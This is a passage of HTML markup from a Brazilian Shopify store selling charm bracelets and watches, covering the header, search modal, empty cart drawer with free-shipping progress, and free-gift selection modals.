  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/charmsoff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/charms_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/charmsoff_/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@charmsoff_" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500" alt="Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=50 50w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=100 100w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=150 150w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=200 200w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=250 250w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=300 300w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=400 400w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500" alt="Charms Official" srcset="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=50 50w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=100 100w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=150 150w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=200 200w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=250 250w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=300 300w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=400 400w, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/customize-your-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Charms</span>
                </a></li><li><a href="/products/original-italian-charm-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Pulseiras</span>
                </a></li><li><a href="/collections/watches" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Relógios</span>
                </a></li><li><a href="/collections/mystery-box" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Caixa Misteriosa</span>
                </a></li><li><a href="/pages/guide" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Guia</span>
                </a></li><li><a href="/pages/about-charms-official" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Nossa história</span>
                </a></li><li><a href="https://af.uppromote.com/charms/register" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Parceria</span>
                </a></li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contato</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="A carregar..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Encerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://br.charmsoff.com/customer_authentication/redirect?locale=pt-PT&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sessão</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Charms Official",
    
      "logo": "https:\/\/br.charmsoff.com\/cdn\/shop\/files\/CHARMS_LOGO_1_.ai_2.png?v=1731022243\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/CharmsOff",
      "https:\/\/www.facebook.com\/charmsoff",
      "https:\/\/www.pinterest.fr\/charms_official\/",
      "https:\/\/www.instagram.com\/charmsoff_\/",
      "https:\/\/www.tiktok.com\/@charmsoff_",
      "",
      "",
      "https:\/\/www.youtube.com\/@CharmsOff",
      ""
    ],
    "url": "https:\/\/br.charmsoff.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <!-- AVADA SPEEDUP PRELOAD START -->
<link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->


<style>
  .drawer:not(.active),.drawer:not(.active) #CartDrawer-Overlay {
    visibility: hidden !important;
    background-color: transparent !important;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="O seu carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O seu carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Encerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/customize-your-bracelet" class="button">
                  Continuar a comprar
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://br.charmsoff.com/customer_authentication/redirect?locale=pt-PT&region_country=BR" class="link underlined-link">Inicie sessão</a> para finalizar a compra mais rápido.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=330 330w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=535 535w,//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
              "
              src="//br.charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrinho - 0 artigos
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Encerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#ea273e;--corner-radius:0.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span>Junte-se a 120.000+ clientes em todo o mundo | 4.6/5</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
  .cart-progress__bar { position: relative; overflow: visible; }
  .cart-progress__bar__progress { position: relative; z-index: 1; }
  .cart-progress__bar__badge.cart-checkpoints__icon {
    position: absolute;
    left: calc(var(--position, 0) / 100);
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    display: inline-flex;
    align-items: center;
    gap: .25rem;
    pointer-events: none;
  }
  .cart-checkpoints__label.custom-font-size { pointer-events: none; }
</style>
<style>
  .cart-item--product-free-charms-bracelet .cart-item__quantity *,
  .cart-item--product-free-charms-watch .cart-item__quantity * {
    visibility: hidden; /* Garde l’espace mais rend invisible */
    pointer-events: none; /* Empêche tout clic */
  }
</style><div class="cart-progress cart-checkpoints accent-color-accent-2"
     style="--mobile-text-size: 1.0rem; --desktop-text-size: 1.2rem; --margin-top: 1.5rem; --margin-bottom: 1.5rem;"
     >
  <p class="cart-progress__text">Faltam <span>R$ 200</span> para Envio grátis!
</p>

  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp;</div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:3333.33%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span><span class='cart-checkpoints__label custom-font-size'>
  Envio<br>grátis
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:6666.66%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span><span class='cart-checkpoints__label custom-font-size'>
  Pulseira<br>grátis
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:10000%;">
        <span class="material-symbols-outlined filled">
          watch
        </span><span class='cart-checkpoints__label custom-font-size'>
  Relógio<br>grátis
</span></div></div>
</div>



  <style>
    .cart-item--product-free-charms-bracelet { display: none; }
  </style>



  <style>
    .cart-item--product-free-charms-watch { display: none; }
  </style>

<style>
  /* ======= Styles récompenses & modales (seulement la taille demandée passe à 13px) ======= */
  .cart-rewards{ margin-top:.4rem; display:flex; flex-direction:column; gap:.45rem; }
  .cart-rewards__row{
    display:flex; align-items:center; justify-content:space-between; gap:.75rem;
    padding:.5rem .7rem; background:var(--color-base-background-2,#f6f6f6);
    border-radius:.55rem;
  }
  .cart-rewards__row--center{ justify-content:center; }
  .cart-rewards__status{
    text-align:center;
    font-size:13px; /* <— message type “Nice! Your bracelet is free.” */
  }
  .button--gift{ background:#000; color:#fff; border:0; cursor:pointer; }
  .button--gift:hover{ filter:brightness(.9); }
  .cart-rewards__cta .button--gift{ padding:.6rem 1rem; line-height:1; min-width:220px; text-align:center; }

  .gift-modal{ position:fixed; inset:0; background:rgba(0,0,0,.45); display:none;
               align-items:center; justify-content:center; z-index:9999; }
  .gift-modal.is-open{ display:flex; }
  .gift-modal__panel{
    background:#fff; width:100%; max-width:560px; margin:0 16px;
    max-height:86vh; overflow:auto; border-radius:.75rem; padding:1rem;
    box-shadow:0 20px 40px rgba(0,0,0,.15);
  }
  .gift-modal__header{ display:flex; justify-content:space-between; align-items:center; margin-bottom:.75rem; }
  .gift-modal__title{ font-weight:600; font-size:13px; } /* <— titre “Pick your free …” */
  .gift-modal__close{ background:transparent; border:0; font-size:1.8rem; cursor:pointer; line-height:1; width:40px; height:40px; display:flex; align-items:center; justify-content:center; }
  .gift-modal__image{ width:100%; margin-bottom:.75rem; }
  .gift-modal__image img{ width:100%; height:auto; display:block; border-radius:.5rem; }
  .gift-modal__controls{ display:flex; flex-direction:column; gap:.6rem; }
  .gift-modal .select{ width:100%; }
  .gift-modal .button--gift{ width:100%; }
</style><div class="gift-modal" id="GiftModalBracelet" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalBraceletTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalBraceletTitle">Pick your free bracelet</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//br.charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          data-default="//br.charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          alt="Pulseira Charms grátis"
          width="1200"
          height="1200"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
          <select name="id" class="select__select" aria-label="Bracelet variant"><option value="55347298959695" data-image="//br.charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900">Prata</option><option value="55347298992463" data-image="//br.charmsoff.com/cdn/shop/files/gold-nobackground_png.png?v=1752773896&width=900">Ouro</option><option value="55347299025231" data-image="//br.charmsoff.com/cdn/shop/files/rose-gold-nobackground.png?v=1752773899&width=900">Rose</option><option value="55347299057999" data-image="//br.charmsoff.com/cdn/shop/files/black-nobackground_png.png?v=1752773901&width=900">Preto</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="bracelet">Add to cart</button>
      </div>
    </div>
  </div><div class="gift-modal" id="GiftModalWatch" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalWatchTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalWatchTitle">Pick your free watch - Pre-Order</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          data-default="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          alt="Relógio Charms grátis"
          width="536"
          height="562"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
